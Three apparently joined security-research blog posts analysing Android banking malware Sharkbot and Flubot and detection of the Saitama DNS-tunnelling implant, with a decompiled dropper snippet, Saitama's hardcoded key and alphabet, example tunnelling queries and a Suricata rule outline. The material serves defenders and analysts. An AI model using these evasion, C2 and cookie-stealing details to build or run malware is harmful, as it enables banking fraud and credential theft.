The decrypted configuration, as we can see in the following image, contains the list of targeted applications, the C2 domain and the countries targeted by the campaign (in this example UK and Italy).
If we look carefully at the code used to check the installed apps against the targeted apps, we can realize that it first makes another check in the first lines:
String lowerCase = ((TelephonyManager) App.f7282a.getSystemService("phone")).getSimCountryIso().toLowerCase();
if (!lowerCase.isEmpty() && this.f.getString(0).contains(lowerCase))
Besides having at least one of the targeted apps installed in the device, the SharkbotDropper is checking if the SIM provider’s country code is one of the ones included in the configuration – in this campaign it must be GB or IT. If it matches and the device has installed any of the targeted apps, then the dropper can request the full malware download from the C2 server. This way, it is much more difficult to check if the app is dropping something malicious. But this is not the only way to make sure only targeted users are infected, the app published in Google Play is only available to install in United Kingdom and Italy.
After the dropper installs the actual Sharkbot v2 malware, it’s time for the malware to ask for accessibility permissions to start stealing victim’s information.
Sharkbot 2.25-2.26: New features to steal cookies
The Sharkbot malware keeps the usual information stealing features we introduced in our first post about Sharkbot:
Injections (overlay attacks): this feature allows Sharkbot to steal credentials by showing a fake website (phishing) inside a WebView. It is shown as soon as the malware detects one of the banking application has been opened.
Keylogging: this feature allows Sharkbot to receive every accessibility event produced in the infected device, this way, it can log events such as button clicks, changes in TextFields, etc, and finally send them to the C2.
SMS intercept: this feature allows Sharkbot to receive every text message received in the device, and send it to the C2.
Remote control/ATS: this feature allows Sharkbot to simulate accessibility events such as button clicks, physical button presses, TextField changes, etc. It is used to automatically make financial transactions using the victim’s device, this way the threat actors don’t need to log in to the stolen bank account, bypassing a lot of the security measures.
Those features were present in Sharkbot 1, but also in Sharkbot 2, which didn’t change too much related to the implemented features to steal information. As ThreatFabric pointed out in their tweet, Sharkbot 2, which was detected in May 2022, is a code refactor of the malware and introduces a few changes related to the C2 Domain Generation Algorithm (DGA) and the protocol used to communicate with the server. Version 2 introduced a new DGA, with new TLDs and new code, since it now uses MD5 to generate the domain name instead of Base64.
We have not observed any big changes until version 2.25, in which the developers of Sharkbot have introduced a new and interesting feature: Cookie Stealing or Cookie logger. This new feature allows Sharkbot to receive an URL and an User-Agent value – using a new command ‘logsCookie’ -, these will be used to open a WebView loading this URL – using the received User-Agent as header – as we can see in the following images of the code.
Once the victim logged in to his bank account, the malware will receive the PageFinished event and will get the cookies of the website loaded inside the malicious WebView, to finally send them to the C2.
New campaigns in new countries
During our research, we observed that the newer C2 servers are providing new targeted applications in Sharkbot’s configuration. The list of targeted countries has grown including Spain, Australia, Poland, Germany, United States of America and Austria. But the interesting thing is the new targeted applications are not targeted using the typical webinjections, instead, they are targeted using the keylogging – grabber – features. This way, the malware is stealing information from the text showed inside the official app. As we can see in the following image, the focus seems to be getting the account balance and, in some cases, the password, by reading the content of specific TextFields.
Also, for some of the targeted applications, the malware is providing within the configuration a list of ATS configurations used to avoid the log in based on fingerprint, which should allow to show the usual username and password form. This allows the malware to steal the credentials using the previously mentioned ‘keylogging’ features, since log in via fingerprint should ask for credentials.
Conclusion
Since we published our first blog post about Sharkbot in March 2022, in which we detected the SharkbotDropper campaigns within Google Play Store, the developers have been working hard to improve their malware and the dropper. In May, ThreatFabric found a new version of Sharkbot, the version 2.0 of Sharkbot that was a refactor of the source code, included some changes in the communication protocol and in the DGA.
Until now, Sharkbot’s developers seem to have been focusing on the dropper in order to keep using Google Play Store to distribute their malware in the latest campaigns. These latest campaigns still use fake antivirus and Android cleaners to install the dropper from the Google Play.
With all these the changes and new features, we are expecting to see more campaigns, targeted applications, targeted countries and changes in Sharkbot this year.
A recently uncovered malware sample dubbed ‘Saitama’ was uncovered by security firm Malwarebytes in a weaponized document, possibly targeted towards the Jordan government. This Saitama implant uses DNS as its sole Command and Control channel and utilizes long sleep times and (sub)domain randomization to evade detection. As no server-side implementation was available for this implant, our detection engineers had very little to go on to verify whether their detection would trigger on such a communication channel. This blog documents the development of a Saitama server-side implementation, as well as several approaches taken by Fox-IT / NCC Group’s Research and Intelligence Fusion Team (RIFT) to be able to detect DNS-tunnelling implants such as Saitama. The developed implementation as well as recordings of the implant are shared on the Fox-IT GitHub.
Introduction
For its Managed Detection and Response (MDR) offering, Fox-IT is continuously building and testing detection coverage for the latest threats. Such detection efforts vary across all tactics, techniques, and procedures (TTP’s) of adversaries, an important one being Command and Control (C2). Detection of Command and Control involves catching attackers based on the communication between the implants on victim machines and the adversary infrastructure.
In May 2022, security firm Malwarebytes published a two1-part2 blog about a malware sample that utilizes DNS as its sole channel for C2 communication. This sample, dubbed ‘Saitama’, sets up a C2 channel that tries to be stealthy using randomization and long sleep times. These features make the traffic difficult to detect even though the implant does not use DNS-over-HTTPS (DoH) to encrypt its DNS queries.
Although DNS tunnelling remains a relatively rare technique for C2 communication, it should not be ignored completely. While focusing on Indicators of Compromise (IOC’s) can be useful for retroactive hunting, robust detection in real-time is preferable. To assess and tune existing coverage, a more detailed understanding of the inner workings of the implant is required. This blog will use the Saitama implant to illustrate how malicious DNS tunnels can be set-up in a variety of ways, and how this variety affects the detection engineering process.
To assist defensive researchers, this blogpost comes with the publication of a server-side implementation of Saitama on the Fox-IT GitHub. This can be used to control the implant in a lab environment. Moreover, ‘on the wire’ recordings of the implant that were generated using said implementation are also shared as PCAP and Zeek logs. This blog also details multiple approaches towards detecting the implant’s traffic, using a Suricata signature and behavioural detection.
Reconstructing the Saitama traffic
The behaviour of the Saitama implant from the perspective of the victim machine has already been documented elsewhere3. However, to generate a full recording of the implant’s behaviour, a C2 server is necessary that properly controls and instructs the implant. Of course, the source code of the C2 server used by the actual developer of the implant is not available.
If you aim to detect the malware in real-time, detection efforts should focus on the way traffic is generated by the implant, rather than the specific domains that the traffic is sent to. We strongly believe in the “PCAP or it didn’t happen” philosophy. Thus, instead of relying on assumptions while building detection, we built the server-side component of Saitama to be able to generate a PCAP.
The server-side implementation of Saitama can be found on the Fox-IT GitHub page. Be aware that this implementation is a Proof-of-Concept. We do not intend on fully weaponizing the implant “for the greater good”, and have thus provided resources to the point where we believe detection engineers and blue teamers have everything they need to assess their defences against the techniques used by Saitama.
Let’s do the twist
The usage of DNS as the channel for C2 communication has a few upsides and quite some major downsides from an attacker’s perspective. While it is true that in many environments DNS is relatively unrestricted, the protocol itself is not designed to transfer large volumes of data. Moreover, the caching of DNS queries forces the implant to make sure that every DNS query sent is unique, to guarantee the DNS query reaches the C2 server.
For this, the Saitama implant relies on continuously shuffling the character set used to construct DNS queries. While this shuffle makes it near-impossible for two consecutive DNS queries to be the same, it does require the server and client to be perfectly in sync for them to both shuffle their character sets in the same way.
On startup, the Saitama implant generates a random number between 0 and 46655 and assigns this to a counter variable. Using a shared secret key (“haruto” for the variant discussed here) and a shared initial character set (“razupgnv2w01eos4t38h7yqidxmkljc6b9f5”), the client encodes this counter and sends it over DNS to the C2 server. This counter is then used as the seed for a Pseudo-Random Number Generator (PRNG). Saitama uses the Mersenne Twister to generate a pseudo-random number upon every ‘twist’.
To encode this counter, the implant relies on a function named ‘_IntToString’. This function receives an integer and a ‘base string’, which for the first DNS query is the same initial, shared character set as identified in the previous paragraph. Until the input number is equal or lower than zero, the function uses the input number to choose a character from the base string and prepends that to the variable ‘str’ which will be returned as the function output. At the end of each loop iteration, the input number is divided by the length of the baseString parameter, thus bringing the value down.
Function used by Saitama client to convert an integer into an encoded string.
To determine the initial seed, the server has to ‘invert’ this function to convert the encoded string back into its original number. However, information gets lost during the client-side conversion because this conversion rounds down without any decimals. The server tries to invert this conversion by using simple multiplication. Therefore, the server might calculate a number that does not equal the seed sent by the client and thus must verify whether the inversion function calculated the correct seed. If this is not the case, the server literately tries higher numbers until the correct seed is found.
Once this hurdle is taken, the rest of the server-side implementation is trivial. The client appends its current counter value to every DNS query sent to the server. This counter is used as the seed for the PRNG. This PRNG is used to shuffle the initial character set into a new one, which is then used to encode the data that the client sends to the server. Thus, when both server and client use the same seed (the counter variable) to generate random numbers for the shuffling of the character set, they both arrive at the exact same character set. This allows the server and implant to communicate in the same ‘language’. The server then simply substitutes the characters from the shuffled alphabet back into the ‘base’ alphabet to derive what data was sent by the client.
Server-side implementation to arrive at the same shuffled alphabet as the client.
Twist, Sleep, Send, Repeat
Many C2 frameworks allow attackers to manually set the minimum and maximum sleep times for their implants. While low sleep times allow attackers to more quickly execute commands and receive outputs, higher sleep times generate less noise in the victim network. Detection often relies on thresholds, where suspicious behaviour will only trigger an alert when it happens multiple times in a certain period.
The Saitama implant uses hardcoded sleep values. During active communication (such as when it returns command output back to the server), the minimum sleep time is 40 seconds while the maximum sleep time is 80 seconds. On every DNS query sent, the client will pick a random value between 40 and 80 seconds. Moreover, the DNS query is not sent to the same domain every time but is distributed across three domains. On every request, one of these domains is randomly chosen. The implant has no functionality to alter these sleep times at runtime, nor does it possess an option to ‘skip’ the sleeping step altogether.
Sleep configuration of the implant. The integers represent sleep times in milliseconds.
These sleep times and distribution of communication hinder detection efforts, as they allow the implant to further ‘blend in’ with legitimate network traffic. While the traffic itself appears anything but benign to the trained eye, the sleep times and distribution bury the ‘needle’ that is this implant’s traffic very deep in the haystack of the overall network traffic.
For attackers, choosing values for the sleep time is a balancing act between keeping the implant stealthy while keeping it usable. Considering Saitama’s sleep times and keeping in mind that every individual DNS query only transmits 15 bytes of output data, the usability of the implant is quite low. Although the implant can compress its output using zlib deflation, communication between server and client still takes a lot of time. For example, the standard output of the ‘whoami /priv’ command, which once zlib deflated is 663 bytes, takes more than an hour to transmit from victim machine to a C2 server.
Transmission between server implementation and the implant
Transmission between server implementation and the implant
The implant does contain a set of hardcoded commands that can be triggered using only one command code, rather than sending the command in its entirety from the server to the client. However, there is no way of knowing whether these hardcoded commands are even used by attackers or are left in the implant as a means of misdirection to hinder attribution. Moreover, the output from these hardcoded commands still has to be sent back to the C2 server, with the same delays as any other sent command.
Detection
Detecting DNS tunnelling has been the subject of research for a long time, as this technique can be implemented in a multitude of different ways. In addition, the complications of the communication channel force attackers to make more noise, as they must send a lot of data over a channel that is not designed for that purpose. While ‘idle’ implants can be hard to detect due to little communication occurring over the wire, any DNS implant will have to make more noise once it starts receiving commands and sending command outputs. These communication ‘bursts’ is where DNS tunnelling can most reliably be detected. In this section we give examples of how to detect Saitama and a few well-known tools used by actual adversaries.
Signature-based
Where possible we aim to write signature-based detection, as this provides a solid base and quick tool attribution. The randomization used by the Saitama implant as outlined previously makes signature-based detection challenging in this case, but not impossible. When actively communicating command output, the Saitama implant generates a high number of randomized DNS queries. This randomization does follow a specific pattern that we believe can be generalized in the following Suricata rule:
Only trigger if there are more than 50 queries in the last 3600 seconds. And only trigger once per 3600 seconds.
Table one: Content matches for Suricata IDS rule
The choice for 28-31 characters is based on the structure of DNS queries containing output. First, one byte is dedicated to the ‘send and receive’ command code. Then follows the encoded ID of the implant, which can take between 1 and 3 bytes. Then, 2 bytes are dedicated to the byte index of the output data. Followed by 20 bytes of base-32 encoded output. Lastly the current value for the ‘counter’ variable will be sent. As this number can range between 0 and 46656, this takes between 1 and 5 bytes.
Behaviour-based
The randomization that makes it difficult to create signatures is also to the defender’s advantage: most benign DNS queries are far from random. As seen in the table below, each hack tool outlined has at least one subdomain that has an encrypted or encoded part. While initially one might opt for measuring entropy to approximate randomness, said technique is less reliable when the input string is short. The usage of N-grams, an approach we have previously written about4, is better suited.
Api.abcdefgh0.123456.dns.example.com or post. 4c6f72656d20697073756d20646f6c6f722073697420616d65742073756e74207175697320756c6c616d636f20616420646f6c6f7220616c69717569702073756e7420636f6d6d6f646f20656975736d6f642070726.c123456.dns.example.com
Table two: Example DNS queries for various toolings that support DNS tunnelling
Unfortunately, the detection of randomness in DNS queries is by itself not a solid enough indicator to detect DNS tunnels without yielding large numbers of false positives. However, a second limitation of DNS tunnelling is that a DNS query can only carry a limited number of bytes. To be an effective C2 channel an attacker needs to be able to send multiple commands and receive corresponding output, resulting in (slow) bursts of multiple queries.
This is where the second step for behaviour-based detection comes in: plainly counting the number of unique queries that have been classified as ‘randomized’. The specifics of these bursts differ slightly between tools, but in general, there is no or little idle time between two queries. Saitama is an exception in this case. It uses a uniformly distributed sleep between 40 and 80 seconds between two queries, meaning that on average there is a one-minute delay. This expected sleep of 60 seconds is an intuitive start to determine the threshold. If we aggregate over an hour, we expect 60 queries distributed over 3 domains. However, this is the mean value and in 50% of the cases there are less than 60 queries in an hour.
To be sure we detect this, regardless of random sleeps, we can use the fact that the sum of uniform random observations approximates a normal distribution. With this distribution we can calculate the number of queries that result in an acceptable probability. Looking at the distribution, that would be 53. We use 50 in our signature and other rules to incorporate possible packet loss and other unexpected factors. Note that this number varies between tools and is therefore not a set-in-stone threshold. Different thresholds for different tools may be used to balance False Positives and False Negatives.
In summary, combining detection for random-appearing DNS queries with a minimum threshold of random-like DNS queries per hour, can be a useful approach for the detection of DNS tunnelling. We found in our testing that there can still be some false positives, for example caused by antivirus solutions. Therefore, a last step is creating a small allow list for domains that have been verified to be benign.
While more sophisticated detection methods may be available, we believe this method is still powerful (at least powerful enough to catch this malware) and more importantly, easy to use on different platforms such as Network Sensors or SIEMs and on diverse types of logs.
Conclusion
When new malware arises, it is paramount to verify existing detection efforts to ensure they properly trigger on the newly encountered threat. While Indicators of Compromise can be used to retroactively hunt for possible infections, we prefer the detection of threats in (near-)real-time. This blog has outlined how we developed a server-side implementation of the implant to create a proper recording of the implant’s behaviour. This can subsequently be used for detection engineering purposes.
Strong randomization, such as observed in the Saitama implant, significantly hinders signature-based detection. We detect the threat by detecting its evasive method, in this case randomization. Legitimate DNS traffic rarely consists of random-appearing subdomains, and to see this occurring in large bursts to previously unseen domains is even more unlikely to be benign.
Resources
With the sharing of the server-side implementation and recordings of Saitama traffic, we hope that others can test their defensive solutions.
The server-side implementation of Saitama can be found on the Fox-IT GitHub.
This repository also contains an example PCAP & Zeek logs of traffic generated by the Saitama implant. The repository also features a replay script that can be used to parse executed commands & command output out of a PCAP.
Authored by Alberto Segura (main author) and Rolf Govers (co-author)
Summary
Flubot is an Android based malware that has been distributed in the past 1.5 years in Europe, Asia and Oceania affecting thousands of devices of mostly unsuspecting victims. Like the majority of Android banking malware, Flubot abuses Accessibility Permissions and Services in order to steal the victim’s credentials, by detecting when the official banking application is open to show a fake web injection, a phishing website similar to the login form of the banking application. An important part of the popularity of Flubot is due to the distribution strategy used in its campaigns, since it has been using the infected devices to send text messages, luring new victims into installing the malware from a fake website. In this article we detail its development over time and recent developments regarding its disappearance, including new features and distribution campaigns.
Introduction
One of the most popular active Android banking malware families today. An “inspiration” for developers of other Android banking malware families. Of course we are talking about Flubot. Never heard of it? Let us give you a quick summary.
Flubot banking malware families are in the wild since at least the period between late 2020 and the first quarter of 2022. Most of its popularity comes from its distribution method: smishing. Threat Actors (TA) have been using the infected devices to send text messages to other phone numbers, stolen from other infected devices and stored in Command-and-Control servers (C2).
In the initial campaigns, TAs used fake Fedex, DHL and Correos – a local Spanish parcel shipping company – SMS messages. Those SMS messages were fake notifications which lured the user into a fake website in order to download a mobile application to track the shipping. These campaigns were very successful, since nowadays most people are used to buy different kinds of products online and receive that type of messages to track the shipping of the product. Flubot is not only a very active family: TAs have been very actively introducing new features, support for campaigns in new countries and improving the features it already had.
On June 1, 2022, Europol announced the takedown of Flubot in a joint operation including 11 countries. The Dutch Police played a key part in this operation and successfully disrupted the infrastructure in May 2022, rendering this strain of malware inactive. That was interesting period of time to look back at the early days of Flubot, how it evolved and became so notorious.
In this post we want to share all we know about this threat and a timeline of the most relevant and interesting (new) features and changes that Flubot’s TAs have introduced. We will focus on these features and changes related to the detected samples but also in the different campaigns that TAs have been using to distribute this malware.
The beginning: A new Android Banking Malware targeting Spain [Flubot versions 0.1-3.3]
Based on reports from other researchers, Flubot samples were first found in the wild between November and December of 2020. Public information about this malware was first published on 6 January 2021 by our partner ThreatFabric (https://twitter.com/ThreatFabric/status/1346807891152560131). Even though ThreatFabric was the first to publish public information on this new family and called it “Cabassous”, the research community has been more commonly referring to this malware as Flubot.
In the initial campaigns, Flubot was distributed using Fedex and Correos fake SMS messages. In those messages, the user was led to a fake website which was basically a “landing page” style website to download what was supposed to be an Android application to track the incoming shipping.
In this initial campaign versions prior to Flubot 3.4 were used, and TAs were including support for new campaigns in other countries using specific samples for each country. The reasons why there were different samples for different countries were: – Domain Generation Algorithm (DGA). It was using a different seed to generate 5.000 different domains per month. Just out of curiosity: For Germany, TAs were using 1945 as seed for the DGA. – Phone country code used to send more distribution smishing SMS messages from infected devices and block those numbers in order to avoid communication among victims.
There were no significant changes related to features in the initial versions (from 0.1 to 3.3). TAs were mostly focused on the distribution campaigns, trying to infect as many devices as possible.
There is one important change in the initial versions, but it is difficult to find the exact version in which this change was first introduced because there are some version without samples on public repositories. TAs introduced web injections to steal credentials, the most popular tactic to steal credentials on Android devices. This was introduced starting between versions 0.1 and 0.5, in December 2020.
In those initial versions, TAs increased the version number of the malware in just a few days without adding significant changes. Most of the samples – particularly previous to 2.1 – were not uploaded to public malware repositories, making it even harder to track the first versions of Flubot.
On these initial versions (after 0.5), TAs also introduced other not so popular features like the “USSD” one which was used to call to special numbers to earn money (“RUN_USSD” command), it was introduced at some point between versions 1.2 and 1.7. In fact, it seems this feature wasn’t really used by Flubot’s TAs. Most used features were the web injections to steal banking and cryptocurrency platform credentials and sending SMS features to distribute and infect new devices.
From version 2.1 to 2.8 we observed TAs started to use a different packer for the actual Flubot’s payload. It could explain why we weren’t able to find samples on public repositories between 2.1 and 2.8, probably there were some “internal” versions used to try different packers and/or make it work with the new one.
March 2021: New countries and improvements on distribution campaigns [Flubot versions 3.4-3.7]
After a few months apparently focused on distribution campaigns and not really on new features for the malware itself, we have found version 3.4 in which TAs introduced some changes on the DGA code. In this version, they reduced the number of generated domains from 5.000 to 2.500 a month. At first sight this looks like a minor change, but is one of the first changes to start distributing the malware in different countries in a more easy way for TAs, since a different sample with different parameters was used for each country.
In fact, we can see a new version (3.6) customized for targeting victims in Germany in March 18, 2021. Only five days later, another version was released (3.7), with interesting changes. TAs were trying to use the same sample for campaigns in Spain and Germany, including Spanish and German phone country codes split by newline character to block the phone number to which the infected device is sending smishing messages.
At the same time, TAs introduced a new campaign on Hungary. By the end of March, TAs introduced a new change on version 3.7: an important change in their DGA, since they replaced “.com” TLD with “.su”. This change was important for tracking Flubot, since now TAs could use this new TLD to register new C2’s domains.
April 2021: DoH and unique samples for all campaigns [Flubot versions 3.9-4.0]
It seems TAs were working since late March on a new version: Flubot 3.9. In this new version, they introduced DNS-over-HTTPs (DoH). This new feature was used to resolve domain names generated by the DGA. This way, it was more difficult to detect infected devices in the network, since security solutions were not able to check which domains were being resolved.
In the following images we show decompiled code of this new version, including the new DoH code. TAs kept the old classic DNS resolving code. TAs introduced code to randomly choose if DoH or classic DNS should be used.
The introduction of DoH was not the only feature that was added to Flubot 3.9. TAs also added some UI messages to prepare future campaigns targeting Italy. Those messages were used a few days later in the new Flubot 4.0 version, in which TAs finally started to use one single sample for all of the campaigns – no more unique samples to targeted different countries.
With this new version, the targeted country’s parameters used on previous version of Flubot were chosen depending on the victim’s device language. This way, if the device language was Spanish, then Spanish parameters were used. The following parameters were chosen: – DGA seed – Phone country codes used for smishing and phone number blocking
May 2021: Time for infrastructure and C2 server improvements [Flubot versions 4.1-4.3]
May starts with a minor update on version 4.0 – a change the DoH servers used to resolve DGA domains. Now instead of using CloudFlare’s servers they started using Google’s servers. This was the first step to move to a new version, Flubot 4.1. In this new version, TAs have changed one more time the DoH servers used to resolve the C2 domains. In this case, they introduced three different services or DNS servers: Google, CloudFlare and AliDNS. The last one was used for the first time in the life of Flubot to resolve the DGA domains.
Those three different DoH services or servers were chosen randomly to resolve the generated domains, to finally make the requests to any of the active C2 servers. These changes also brought a new campaign in Belgium, in which TAs used fake BPost app and smishing messages to lure new victims. One week later, new campaigns in Turkey were also introduced, this time in a new Flubot version with important changes related to its C2 protocol.
The first samples of Flubot 4.2 appeared on 17 May 2021 with a few important changes in the code used to communicate with the C2 servers. In this version, the malware was sending HTTP requests with a new path in the C2: “p.php”, instead of the classic “poll.php” path.
At first sight it seemed like a minor change, but paying attention to the code we realized there was an important reason behind this change: TAs changed the encryption method used for the protocol to communicate with the C2 servers. Previous versions of Flubot were using simple XOR encryption to encrypt the information exchanged with the C2 servers, but this new version 4.2 was using RC4 encryption to encrypt that information instead of the classic XOR. This way, the C2 server still supported old versions and new version at the same time:
poll.php and poll2.php were used to send/receive requests using the old XOR encryption
p.php was used to send and receive requests using the new RC4 encryption
Besides the new protocol encryption on version 4.2, TAs also added at the end of May support for new campaigns in Romania. Finally, on 28 May 2021 new samples of Flubot 4.3 were discovered with minor changes, mainly focused on the strings obfuscation implemented by the malware.
June 2021: VoiceMail. New campaign new countries [Flubot versions 4.4-4.6]
A few days after first samples of Flubot 4.3 were discovered – on May 31, 2021 and June 1, 2021 – new samples of Flubot were observed with version number bumped to 4.4. One more time, no major changes in this new version. TAs added support for campaigns in Portugal. As we can see with versions 4.3 and 4.4, it was common for Flubot’s TAs to bump the version number in just a few days, with just minor changes. Some versions were not even found in public repositories (e.g. version 3.3), which suggests that some versions were never used in public or just skipped and TAs just bumped the version. Maybe those “lost versions” lasted just a few hours in the distribution servers and were quickly updated to fix bugs.
In the month of June the TAs hardly made any changes related to features, but instead they were working on new distribution campaigns. On version 4.5, TAs added Slovakia, Czech Republic, Greece and Bulgaria to the list of supported countries for future campaigns. TAs reused the same DGA seed for all of them, so it didn’t require too much work from their part to get this version released.
A few days after version 4.5 was observed, a new version 4.6 was discovered with new countries added for future campaigns: Austria and Switzerland. Also, some countries that were removed in previous versions were reintroduced: Sweden, Poland, Hungary, and The Netherlands.
This new version of Flubot didn’t come only with more country coverage. TAs introduced a new distribution campaign lure: VoiceMail. In this new “VoiceMail” campaign, infected devices were used to send text messages to new potential victims using messages in which the user was lead to a fake website. This time a “VoiceMail” app was installed, which should allow the user to listen to the received Voice mail messages. In the following image we can see the VoiceMail campaign for Spanish users.
July 2021: TAs Holidays [Flubot versions 4.7]
July 2021 is the month with less activity. In this month, only one version update was observed at the very beginning of the month – Flubot 4.7. This new version came without the usage of different DGA seeds by country or device language. TAs started to randomly choose the seed from a list of seeds, which were the same seeds that were previously used for country or device language.
Besides the changes related to the DGA seeds, TAs also introduced support for campaigns in new countries: Serbia, Croatia and Bosnia and Herzegovina.
There was almost no Flubot activity in summer. Our assumption is the developers were busy with their summer holidays. As we will see in the following section, TAs will recover their activity in August and October.
August-September 2021: Slow come back from Holidays [Flubot versions 4.7-4.9]
During the first days of August, after TAs possibly enjoyed a nice holiday season, Australia was added to version 4.7 in order to start distribution campaigns in that country. Only a week later, TAs released the new version 4.8, in which we found some minor changes mostly related to UI messages and alert dialogs.
One more version bump for Flubot was discovered on September, when version 4.9 came out with some more minor changes, just like the previous version 4.8. This time, new web injections were introduced in the C2 servers to steal credentials from victims. Those two new versions with minor changes (not very relevant) seems like a relaxed come back to activity. From our point of view, the most interesting thing that happened in those two months is that TAs started to distribute another malware family using the Flubot botnet. We received from C2 servers a few smishing tasks in which the fake “VoiceMail” website was serving Teabot (also known as Anatsa and Toddler) instead of Flubot.
That was very interesting because it showed that Flubot’s TAs could be also associated with this malware family or at least could be interested on selling the botnet for smishing purposes to other malware developers. As we will see, that was not the only family distributed by Flubot.
October-November 2021: ‘Android Security Update’ campaign and new big protocol changes [Flubot versions 4.9]
During October and most part of November, Flubot’s TAs didn’t bump the version number of the malware and they didn’t do very important moves during that period of time.
At the beginning of October, we saw a campaign different from the previous DHL / Correos / Fedex campaigns or the “VoiceMail” campaign. This time, TAs started to distribute Flubot as a fake security update for Android. It seems this new distribution campaign wasn’t working as expected, since TAs kept using the “VoiceMail” distribution campaign after a few days.
TAs were very quiet until late November, when they finally released new samples with important changes in the protocol used to communicate with C2 servers. After bumping the version numbers so quickly at the beginning, now TAs weren’t bumping the version number even with a major change like this one.
This protocol change allowed the malware to communicate with the C2 servers without starting a direct connection with them. Flubot used TXT DNS requests to common public DNS servers (Google, CloudFlare and AliDNS). Then, those requests were forwarded to the actual C2 servers (which implemented DNS servers) to get the TXT record response from the servers and forward it to the malware. The stolen information from the infected device was sent encrypting it using RC4 (in a very similar way to the used in the previous protocol version) and encoding the encrypted bytes. This way, the encoded payload was used as a subdomain of the DGA generated domain. The response from C2 servers was also encrypted and encoded as the TXT record response to the TXT request, and it included the commands to execute smishing tasks for distribution campaign or the web injections used to steal credentials.
With this new protocol, Flubot was using DoH servers from well known companies such as Google and CloudFlare to establish a tunnel of sorts with the C2 servers. With this technique, detecting the malware via network traffic monitoring was very difficult, since the malware wasn’t establishing connections with unknown or malicious servers directly. Also, since it was using DoH, all the DNS requests were encrypted, so network traffic monitoring couldn’t identify those malicious DNS requests.
This major change in the protocol with the C2 servers could also explain the low activity in the previous months. Possibly developers were working on ways to improve the protocol as well as the code of both malware and C2 servers backend.
December 2021: ‘Flash Player’ campaign and DGA changes [Flubot versions 5.0-5.1]
Finally, in December the TAs decided to finally bump the version number to 5.0. This new version brought a minor but interesting change: Flubot can now receive URLs in addition to web injections HTML and JavaScript code. Before version 5.0, C2 servers would send the web injection code, which was saved on the device for future use when the victim opened one of the targeted applications in order to steal the credentials. Since version 5.0, C2 servers were sending URLs instead, so Flubot’s malware had to visit the URL and save the HTML and JavaScript source code in memory for future use.
No more new versions or changes were observed until the end of December, when the TAs wanted to say goodbye to the 2021 by releasing Flubot 5.1. The first samples of Flubot 5.1 were detected on December 31. As we will see in the following section, on January 2 Flubot 5.2 samples came out. Version 5.1 came out with some important changes on DGA. This time, TAs introduced a big list of TLDs to generate new domains, while they also introduced a new command used to receive a new DGA seed from the C2 servers – UPDATE_ALT_SEED. Based on our research, this new command was never used, since all the newly infected devices had to connect to the C2 servers using the domains generated with the hard-coded seeds.
Besides the new changes and features added in December, TAs also introduced a new campaign: “Flash Player”. This campaign was used alongside with “VoiceMail” campaign, which still was the most used to distribute Flubot. In this new campaign, a text message was sent to the victims from infected devices trying to make them install a “Flash Player” application in order to watch a fake video in which the victim appeared. The following image shows how simple the distribution website was, shown when the victim opens the link.
January 2022: Improvements in Smishing features and new ‘Direct Reply’ features [Flubot versions 5.2-5.4]
At the very beginning of January new samples for the new version of Flubot were detected. This time, version 5.2 introduced minor changes in which TAs added support for longer text messages on smishing tasks. They stopped using the usual Android’s “sendTextMessage” function and started to use “sendMultipartTextMessage” alongside “divideMessage” instead. This allowed them to use longer messages, split into multiple messages.
A few days after new sample of version 5.2 was discovered, samples of version 5.3 were detected. In this case, no new features were introduced. TAs removed some unused old code. This version seemed like a version used to clean the code. Also, three days after the first samples of Flubot 5.3 appeared, new samples of this version were detected with support for campaigns in new countries: Japan, Hong Kong, South Korea, Singapore and Thailand.
By the end of January, TAs released a new version: Flubot 5.4. This new version introduced a new and interesting feature: Direct Reply. The malware was now capable to intercept the notifications received in the infected device and automatically reply them with a configured message received from the C2 servers.
To get the message that would be used to reply notifications, Flubot 5.4 introduces a new request command called “GET_NOTIF_MSG”. As the following image shows, this request command is used to get the message to finally be used when a new notification is received.
Even though this was an interesting new feature to improve the botnet’s distribution power, it didn’t last too long. It was removed in the following version.
In the same month we detected Medusa, another Android banking malware, distributed in some Flubot smishing tasks. This means that, one more time, Flubot botnet was being used as a distribution botnet for distribution of another malware family. In August 2021 it was used to distribute Teabot. Now, it has been used to distribute Medusa.
If we try to connect the dots, it could explain the new “Direct Reply” feature and the usage of “multipart messages”. Those improvements could have been introduced due to suggestions made by Medusa’s TAs in order to use Flubot botnet as distribution service.
February-March-April 2022: New cookie stealing features [Flubot versions 5.5]
From late January – when we fist observed version 5.4 in the wild – to late February, almost one month passed until a new version was released. We believe this case is similar to previous periods of time, like August-November 2021, when TAs used that time to introduce a big change in the protocol. This time, it seems TAs were quietly working on new Flubot 5.5, which came with a very interesting feature: Cookie stealing.
The first thing we realized by looking at the new code was a little change when requesting the list of targeted apps. This request must include the list of installed applications in the infected device. As a result, the C2 server would provide the subset of apps which are targeted. In this new version, “.new” was appended to the package names of installed apps when doing the “GET_INJECTS_LIST” request.
At the beginning, the C2 servers were responding with URLs to fetch the web injections for credentials stealing when using “.new” appended to the package’s name. After some time, C2 servers started to respond with the official URL of the banks and crypto-currency platforms, which seemed strange. After analysis of the code, we realized they also introduced code to steal the cookies from the WebView used to show web injections – in this case, the targeted entity’s website. Clicks and text changes in the different UI elements of the website were also logged and sent to the C2 server, so TAs were not only stealing cookies: they were also able to steal credentials via “keylogging”.
The cookies stealing code could receive an URL, the same way it could receive a URL to fetch web injections, but this time visiting the URL it wasn’t receiving the web injection. Instead, it was receiving a new URL (the official bank or service URL) to be loaded and to steal the credentials from. In the following image, the response from a compromised website used to download the web injections is shown. In this case, it was used to get the payload for stealing GMail’s cookies (shown when the victim tries to open Android Email application).
After the victim logs in to the legitimate website, Flubot will receive and handle an event when the website ends loading. At this time, it gets the cookies and sends them to the C2 server, as can be seen in the following image.
May 2022: MMS smishing and.. The End? [Flubot versions 5.6]
Once again, after one month without new versions in the wild, a new version of Flubot came out at the beginning of May: Flubot 5.6. This is the last known Flubot version.
This new version came with a new interesting feature: MMS smishing tasks. With this new feature, TAs were trying to bypass carriers detections, which were probably put in place after more than a year of activity. A lot of users were infected and their devices where sending text messages without their knowledge.
To introduce this new feature, TAs added new request’s commands: – GET_MMS: used to get the phone number and the text message to send (similar to the usual GET_SMS used before for smishing) – MMS_RATE: used to get the time rate to make “GET_MMS” request and send the message (similar to the usual SMS_RATE used before for smishing).
After this version got released on May 1st, the C2 servers stopped working on May 21st. They were offline until May 25th, but they were still not working properly, since they were replying with empty responses. Finally, on June 1st, Europol published on their website that they took down the Flubot’s infrastructure with the cooperation of police from different countries. Dutch Police was the one that took down the infrastructure. It probably happened because Flubot C2 servers, at some point in 2022, changed the hosting services to a hosting service in The Netherlands, making it easier to take down.
